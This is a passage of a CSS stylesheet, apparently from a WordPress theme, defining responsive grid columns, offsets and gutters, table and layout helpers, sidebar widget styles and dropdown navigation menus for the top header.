  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem; }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem; }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem; }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem; }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem; }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem; }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem; }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem; }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem; }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 992px) {
  .rpl-lg {
    flex: 1 0 0%; }

  .row-grids-lg-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-grids-lg-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-grids-lg-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-grids-lg-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-grids-lg-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-grids-lg-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-grids-lg-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-lg-auto {
    flex: 0 0 auto;
    width: auto; }

  .rpl-lg-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .rpl-lg-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-lg-3 {
    flex: 0 0 auto;
    width: 25%; }

  .rpl-lg-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .rpl-lg-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .rpl-lg-6 {
    flex: 0 0 auto;
    width: 50%; }

  .rpl-lg-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .rpl-lg-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .rpl-lg-9 {
    flex: 0 0 auto;
    width: 75%; }

  .rpl-lg-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .rpl-lg-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .rpl-lg-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-lg-0 {
    margin-left: 0; }

  .offset-lg-1 {
    margin-left: 8.3333333333%; }

  .offset-lg-2 {
    margin-left: 16.6666666667%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-4 {
    margin-left: 33.3333333333%; }

  .offset-lg-5 {
    margin-left: 41.6666666667%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-7 {
    margin-left: 58.3333333333%; }

  .offset-lg-8 {
    margin-left: 66.6666666667%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-10 {
    margin-left: 83.3333333333%; }

  .offset-lg-11 {
    margin-left: 91.6666666667%; }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0; }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0; }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem; }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem; }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem; }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem; }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem; }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem; }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem; }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem; }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem; }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 1200px) {
  .rpl-xl {
    flex: 1 0 0%; }

  .row-grids-xl-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-grids-xl-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-grids-xl-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-grids-xl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-grids-xl-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-grids-xl-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-grids-xl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-xl-auto {
    flex: 0 0 auto;
    width: auto; }

  .rpl-xl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .rpl-xl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-xl-3 {
    flex: 0 0 auto;
    width: 25%; }

  .rpl-xl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .rpl-xl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .rpl-xl-6 {
    flex: 0 0 auto;
    width: 50%; }

  .rpl-xl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .rpl-xl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .rpl-xl-9 {
    flex: 0 0 auto;
    width: 75%; }

  .rpl-xl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .rpl-xl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .rpl-xl-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-xl-0 {
    margin-left: 0; }

  .offset-xl-1 {
    margin-left: 8.3333333333%; }

  .offset-xl-2 {
    margin-left: 16.6666666667%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-4 {
    margin-left: 33.3333333333%; }

  .offset-xl-5 {
    margin-left: 41.6666666667%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-7 {
    margin-left: 58.3333333333%; }

  .offset-xl-8 {
    margin-left: 66.6666666667%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-10 {
    margin-left: 83.3333333333%; }

  .offset-xl-11 {
    margin-left: 91.6666666667%; }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0; }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0; }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem; }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem; }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem; }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem; }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem; }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem; }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem; }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem; }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem; }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 1400px) {
  .rpl-xxl {
    flex: 1 0 0%; }

  .row-grids-xxl-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-grids-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-grids-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-grids-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-grids-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-grids-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-grids-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-xxl-auto {
    flex: 0 0 auto;
    width: auto; }

  .rpl-xxl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .rpl-xxl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-xxl-3 {
    flex: 0 0 auto;
    width: 25%; }

  .rpl-xxl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .rpl-xxl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .rpl-xxl-6 {
    flex: 0 0 auto;
    width: 50%; }

  .rpl-xxl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .rpl-xxl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .rpl-xxl-9 {
    flex: 0 0 auto;
    width: 75%; }

  .rpl-xxl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .rpl-xxl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .rpl-xxl-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-xxl-0 {
    margin-left: 0; }

  .offset-xxl-1 {
    margin-left: 8.3333333333%; }

  .offset-xxl-2 {
    margin-left: 16.6666666667%; }

  .offset-xxl-3 {
    margin-left: 25%; }

  .offset-xxl-4 {
    margin-left: 33.3333333333%; }

  .offset-xxl-5 {
    margin-left: 41.6666666667%; }

  .offset-xxl-6 {
    margin-left: 50%; }

  .offset-xxl-7 {
    margin-left: 58.3333333333%; }

  .offset-xxl-8 {
    margin-left: 66.6666666667%; }

  .offset-xxl-9 {
    margin-left: 75%; }

  .offset-xxl-10 {
    margin-left: 83.3333333333%; }

  .offset-xxl-11 {
    margin-left: 91.6666666667%; }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0; }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0; }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem; }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem; }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem; }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem; }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem; }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem; }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem; }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem; }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem; }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem; } }
.order-first {
  order: -1 !important; }

.order-0 {
  order: 0 !important; }

.order-1 {
  order: 1 !important; }

.order-2 {
  order: 2 !important; }

.order-3 {
  order: 3 !important; }

.order-4 {
  order: 4 !important; }

.order-5 {
  order: 5 !important; }

.order-last {
  order: 6 !important; }

@media (min-width: 576px) {
  .rpl-lg-4.secondary {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }

  .rpl-lg-8.primary {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; } }
@media (min-width: 992px) {
  .rpl-lg-4.secondary {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%; }

  .rpl-lg-8.primary {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%; } }
/* tables
--------------------------------------------- */
table {
  width: 100%;
  max-width: 100%;
  margin: 0 0 1.5em;
  background-color: transparent; }

table th,
table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #e4e4e4; }

table thead th {
  vertical-align: bottom; }

.wp-block-table {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

/* Preloader
--------------------------------------------- */
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Layout ------------------------------------ */
.no-margin {
  margin: 0; }

.no-padding {
  padding: 0; }

.screen-height {
  min-height: 100vh; }

.admin-bar .screen-height {
  min-height: calc(100vh - 32px); }

@media (max-width: 782px) {
  .admin-bar .screen-height {
    min-height: calc(100vh - 46px); } }
.screen-width {
  position: relative;
  left: calc(50% - 50vw);
  width: 100vw; }

.sidebar,
.canvas-sidebar {
  position: -webkit-sticky;
  position: sticky;
  top: 0; }
  .sidebar .widget,
  .canvas-sidebar .widget {
    background-color: #ffffff;
    -webkit-border-radius: 1rem;
    -moz-border-radius: 1rem;
    -ms-border-radius: 1rem;
    border-radius: 1rem;
    padding: 10px; }
    .sidebar .widget:not(:last-child),
    .canvas-sidebar .widget:not(:last-child) {
      margin-bottom: 40px; }
    .sidebar .widget .sidebar-title,
    .canvas-sidebar .widget .sidebar-title {
      position: relative;
      margin: 0 0 1rem 0;
      padding-bottom: 8px;
      font-size: .875rem;
      font-weight: 700;
      text-transform: uppercase;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .sidebar .widget .sidebar-title::before,
      .canvas-sidebar .widget .sidebar-title::before {
        content: '';
        display: block;
        position: absolute;
        bottom: -10px;
        left: 0;
        right: 0;
        width: 16px;
        height: 4px;
        border-bottom: 2px solid #e4e4e4;
        margin: 0 auto; }
    .sidebar .widget ul li,
    .canvas-sidebar .widget ul li {
      display: block;
      padding: 10px 0;
      border-bottom: 1px dashed #e4e4e4;
      position: relative; }
      .sidebar .widget ul li a,
      .canvas-sidebar .widget ul li a {
        font-size: 1rem;
        color: #2b394e;
        text-decoration: none; }
        .sidebar .widget ul li a:hover, .sidebar .widget ul li a:visited,
        .canvas-sidebar .widget ul li a:hover,
        .canvas-sidebar .widget ul li a:visited {
          color: #101cbc; }
        .sidebar .widget ul li a:visited,
        .canvas-sidebar .widget ul li a:visited {
          color: #2b394e; }
      .sidebar .widget ul li:last-child,
      .canvas-sidebar .widget ul li:last-child {
        border-bottom: 0;
        padding-bottom: 0; }
      .sidebar .widget ul li:first-child,
      .canvas-sidebar .widget ul li:first-child {
        padding-top: 0; }
      .sidebar .widget ul li.cat-item,
      .canvas-sidebar .widget ul li.cat-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
    .sidebar .widget.widget_search,
    .canvas-sidebar .widget.widget_search {
      background: none;
      padding: 0;
      box-shadow: none;
      margin-bottom: 30px; }
      .sidebar .widget.widget_search .search-bar .search-wrap,
      .canvas-sidebar .widget.widget_search .search-bar .search-wrap {
        max-width: 100%; }
    .sidebar .widget.widget_popular_post ul li,
    .canvas-sidebar .widget.widget_popular_post ul li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      clear: both;
      padding: 15px 0; }
      .sidebar .widget.widget_popular_post ul li figure,
      .canvas-sidebar .widget.widget_popular_post ul li figure {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40px;
        flex: 0 0 40px;
        max-width: 40px;
        width: 100%;
        margin: 0; }
        .sidebar .widget.widget_popular_post ul li figure img,
        .canvas-sidebar .widget.widget_popular_post ul li figure img {
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          border-radius: 50%;
          width: 100%;
          height: 40px; }
      .sidebar .widget.widget_popular_post ul li .post-content,
      .canvas-sidebar .widget.widget_popular_post ul li .post-content {
        flex-grow: 1;
        padding-left: .6125rem; }
        .sidebar .widget.widget_popular_post ul li .post-content h5,
        .canvas-sidebar .widget.widget_popular_post ul li .post-content h5 {
          font-weight: 600;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          margin: 0;
          margin-bottom: .5rem; }
          .sidebar .widget.widget_popular_post ul li .post-content h5 a,
          .canvas-sidebar .widget.widget_popular_post ul li .post-content h5 a {
            color: #2b394e;
            font-size: .875rem; }
        .sidebar .widget.widget_popular_post ul li .post-content p,
        .canvas-sidebar .widget.widget_popular_post ul li .post-content p {
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          font-size: 0.775rem; }
        .sidebar .widget.widget_popular_post ul li .post-content .post-meta,
        .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start;
          -webkit-box-align: start;
          -ms-flex-align: start;
          align-items: flex-start;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
          .sidebar .widget.widget_popular_post ul li .post-content .post-meta span,
          .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta span {
            font-size: 0.675rem; }
            .sidebar .widget.widget_popular_post ul li .post-content .post-meta span.post-author,
            .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta span.post-author {
              font-style: italic;
              text-transform: capitalize;
              font-size: 0.675rem;
              font-weight: 600; }
              .sidebar .widget.widget_popular_post ul li .post-content .post-meta span.post-author a,
              .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta span.post-author a {
                font-weight: 600;
                margin-left: 5px;
                font-weight: 400;
                font-size: 0.675rem; }
            .sidebar .widget.widget_popular_post ul li .post-content .post-meta span a,
            .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta span a {
              font-size: .6125rem; }
            .sidebar .widget.widget_popular_post ul li .post-content .post-meta span:not(:last-child),
            .canvas-sidebar .widget.widget_popular_post ul li .post-content .post-meta span:not(:last-child) {
              margin-right: .5rem; }
    .sidebar .widget.widget_archive ul li, .sidebar .widget.widget_categories ul li,
    .canvas-sidebar .widget.widget_archive ul li,
    .canvas-sidebar .widget.widget_categories ul li {
      padding-left: 1.5rem; }
      .sidebar .widget.widget_archive ul li::after, .sidebar .widget.widget_categories ul li::after,
      .canvas-sidebar .widget.widget_archive ul li::after,
      .canvas-sidebar .widget.widget_categories ul li::after {
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        content: "";
        display: inline-flex;
        width: 7px;
        height: 7px;
        border-top: 1.5px solid #101cbc;
        border-right: 1.5px solid #101cbc;
        position: absolute;
        left: 0;
        top: 46%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        transform: rotate(45deg); }
      .sidebar .widget.widget_archive ul li a:hover, .sidebar .widget.widget_categories ul li a:hover,
      .canvas-sidebar .widget.widget_archive ul li a:hover,
      .canvas-sidebar .widget.widget_categories ul li a:hover {
        color: #101cbc; }
      .sidebar .widget.widget_archive ul li:first-child::after, .sidebar .widget.widget_categories ul li:first-child::after,
      .canvas-sidebar .widget.widget_archive ul li:first-child::after,
      .canvas-sidebar .widget.widget_categories ul li:first-child::after {
        top: 10px; }
    .sidebar .widget.widget_tag_cloud .tagcloud,
    .canvas-sidebar .widget.widget_tag_cloud .tagcloud {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .sidebar .widget.widget_tag_cloud .tagcloud a,
      .canvas-sidebar .widget.widget_tag_cloud .tagcloud a {
        font-size: .875rem !important;
        border: 1px solid #e4e4e4;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        -ms-border-radius: 10px;
        border-radius: 10px;
        padding: 5px 10px;
        color: #2b394e; }
        .sidebar .widget.widget_tag_cloud .tagcloud a:not(:last-child),
        .canvas-sidebar .widget.widget_tag_cloud .tagcloud a:not(:last-child) {
          margin: 0 .5rem .5rem 0; }
        .sidebar .widget.widget_tag_cloud .tagcloud a:hover,
        .canvas-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
          color: #101cbc; }
    .sidebar .widget.about-widget figure,
    .canvas-sidebar .widget.about-widget figure {
      max-width: 200px;
      margin: 0 auto;
      width: 100%;
      height: 200px;
      padding: 5px;
      border: 2px dotted #101cbc;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      border-radius: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      position: relative; }
      .sidebar .widget.about-widget figure img,
      .canvas-sidebar .widget.about-widget figure img {
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center center;
        opacity: 1;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        -ms-border-radius: 100%;
        border-radius: 100%;
        padding: 5px; }
    .sidebar .widget.about-widget .about-body,
    .canvas-sidebar .widget.about-widget .about-body {
      margin-top: 1.5rem; }
      .sidebar .widget.about-widget .about-body h5,
      .canvas-sidebar .widget.about-widget .about-body h5 {
        font-size: 1.2rem;
        margin: 1rem 0;
        text-align: center;
        text-transform: capitalize; }
      .sidebar .widget.about-widget .about-body p,
      .canvas-sidebar .widget.about-widget .about-body p {
        text-align: center;
        font-size: .975rem; }
      .sidebar .widget.about-widget .about-body .social-icons ul,
      .canvas-sidebar .widget.about-widget .about-body .social-icons ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0 auto;
        margin-top: .6125rem; }
        .sidebar .widget.about-widget .about-body .social-icons ul li,
        .canvas-sidebar .widget.about-widget .about-body .social-icons ul li {
          display: initial;
          border: 0;
          margin: 0; }
          .sidebar .widget.about-widget .about-body .social-icons ul li a,
          .canvas-sidebar .widget.about-widget .about-body .social-icons ul li a {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            border-radius: 100%;
            margin-right: 10px;
            -webkit-transition: all 0.5s ease-in-out;
            -moz-transition: all 0.5s ease-in-out;
            -o-transition: all 0.5s ease-in-out;
            -ms-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
            overflow: hidden; }
            .sidebar .widget.about-widget .about-body .social-icons ul li a svg,
            .canvas-sidebar .widget.about-widget .about-body .social-icons ul li a svg {
              fill: #93a094;
              max-width: 18px; }
            .sidebar .widget.about-widget .about-body .social-icons ul li a:hover svg,
            .canvas-sidebar .widget.about-widget .about-body .social-icons ul li a:hover svg {
              fill: #101cbc; }
            .sidebar .widget.about-widget .about-body .social-icons ul li a:focus,
            .canvas-sidebar .widget.about-widget .about-body .social-icons ul li a:focus {
              outline: thin dotted #ffffff; }
          .sidebar .widget.about-widget .about-body .social-icons ul li:last-child, .sidebar .widget.about-widget .about-body .social-icons ul li:first-child,
          .canvas-sidebar .widget.about-widget .about-body .social-icons ul li:last-child,
          .canvas-sidebar .widget.about-widget .about-body .social-icons ul li:first-child {
            margin: 0;
            padding: 0; }
  .sidebar #sb_instagram .sb_instagram_header,
  .canvas-sidebar #sb_instagram .sb_instagram_header {
    display: none; }

.secondary {
  position: relative; }

.canvas-sidebar .widget {
  background-color: transparent; }
  .canvas-sidebar .widget.about-widget .about-body {
    color: #ffffff; }
    .canvas-sidebar .widget.about-widget .about-body h5,
    .canvas-sidebar .widget.about-widget .about-body p {
      color: #ffffff; }
  .canvas-sidebar .widget.about-widget .sidebar-title {
    text-transform: uppercase;
    padding: 0;
    background-color: transparent;
    text-align: center; }
    .canvas-sidebar .widget.about-widget .sidebar-title h3 {
      color: #ffffff;
      font-size: .875rem; }
      .canvas-sidebar .widget.about-widget .sidebar-title h3::after {
        left: auto;
        margin: 0 auto; }
    .canvas-sidebar .widget.about-widget .sidebar-title::before {
      right: 0;
      margin: 0 auto;
      bottom: -5px; }

.no-sidebar .site {
  display: grid;
  grid-template-columns: auto;
  grid-template-areas: "header" "main" "footer"; }

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Header
--------------------------------------------- */
.top-header {
  background-color: #f4f6f8;
  padding: .6125rem 0; }
  .top-header .top-header-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .top-header .top-header-in.is-center {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .top-header .top-header-in.is-start {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
    .top-header .top-header-in.is-end {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }
    .top-header .top-header-in.is-between {
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
    .top-header .top-header-in.is-around {
      -ms-flex-pack: distribute;
      justify-content: space-around; }
    @media screen and (min-width: 769px) {
      .top-header .top-header-in {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between; } }
  .top-header ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    list-style: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .top-header ul li {
      margin: 0; }
      .top-header ul li a {
        color: #2b394e;
        font-size: .875rem;
        text-decoration: none; }
      .top-header ul li:not(:last-child) {
        margin-right: 1rem; }
  .top-header .top-nav {
    flex-grow: 1; }
    .top-header .top-nav ul {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 10px; }
      .top-header .top-nav ul li {
        position: relative; }
        .top-header .top-nav ul li.menu-item-has-children a, .top-header .top-nav ul li.page_item_has_children a {
          position: relative;
          padding-right: 1rem; }
        .top-header .top-nav ul li.menu-item-has-children ul, .top-header .top-nav ul li.page_item_has_children ul {
          margin: 0;
          background-color: #ffffff;
          text-align: left;
          visibility: hidden;
          -webkit-transition: all 500ms ease;
          -moz-transition: all 500ms ease;
          -o-transition: all 500ms ease;
          -ms-transition: all 500ms ease;
          transition: all 500ms ease;
          top: 120%;
          left: 0;
          -webkit-box-shadow: 0 1px 6px #e4e4e4;
          box-shadow: 0 1px 6px #e4e4e4;
          border-top: 2px solid #101cbc;
          width: 250px;
          position: absolute;
          -webkit-transform-origin: top;
          transform-origin: top;
          -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
          -webkit-transform: scale(1, 0);
          -moz-transform: scale(1, 0);
          -ms-transform: scale(1, 0);
          -o-transform: scale(1, 0);
          transform: scale(1, 0);
          opacity: 0;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          border-radius: 5px;
          margin: 0;
          float: none;
          display: block; }
          .top-header .top-nav ul li.menu-item-has-children ul li, .top-header .top-nav ul li.page_item_has_children ul li {
            width: 100%;
            margin: 0; }
            .top-header .top-nav ul li.menu-item-has-children ul li span.icon, .top-header .top-nav ul li.page_item_has_children ul li span.icon {
              -webkit-transform: rotate(-90deg);
              -moz-transform: rotate(-90deg);
              -ms-transform: rotate(-90deg);
              -o-transform: rotate(-90deg);
              transform: rotate(-90deg);
              right: .6125rem;
              top: 20%; }
            .top-header .top-nav ul li.menu-item-has-children ul li a, .top-header .top-nav ul li.page_item_has_children ul li a {
              display: block;
              padding: 10px 20px;
              font-size: .875rem;
              text-transform: capitalize; }
              .top-header .top-nav ul li.menu-item-has-children ul li a:hover, .top-header .top-nav ul li.menu-item-has-children ul li a:focus-within, .top-header .top-nav ul li.page_item_has_children ul li a:hover, .top-header .top-nav ul li.page_item_has_children ul li a:focus-within {
                color: #101cbc;
                padding-left: 15px; }
            .top-header .top-nav ul li.menu-item-has-children ul li.menu-item-has-children, .top-header .top-nav ul li.menu-item-has-children ul li.page_item_has_children, .top-header .top-nav ul li.page_item_has_children ul li.menu-item-has-children, .top-header .top-nav ul li.page_item_has_children ul li.page_item_has_children {
              position: relative; }
            .top-header .top-nav ul li.menu-item-has-children ul li ul, .top-header .top-nav ul li.page_item_has_children ul li ul {
              left: 100%; }
              .top-header .top-nav ul li.menu-item-has-children ul li ul::before, .top-header .top-nav ul li.page_item_has_children ul li ul::before {
                display: none; }
            .top-header .top-nav ul li.menu-item-has-children ul li:hover ul, .top-header .top-nav ul li.menu-item-has-children ul li:focus-within ul, .top-header .top-nav ul li.page_item_has_children ul li:hover ul, .top-header .top-nav ul li.page_item_has_children ul li:focus-within ul {
              top: 0;
              opacity: 1;
              z-index: 1000;
              -webkit-transform: scale(1, 1);
              -moz-transform: scale(1, 1);
              -ms-transform: scale(1, 1);
              -o-transform: scale(1, 1);
              transform: scale(1, 1);
              transition: transform 0.3s ease, opacity 0.2s ease .1s;
              -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
              visibility: visible; }
            .top-header .top-nav ul li.menu-item-has-children ul li:not(:last-child) a, .top-header .top-nav ul li.page_item_has_children ul li:not(:last-child) a {
              border-bottom: 1px solid #e4e4e4; }
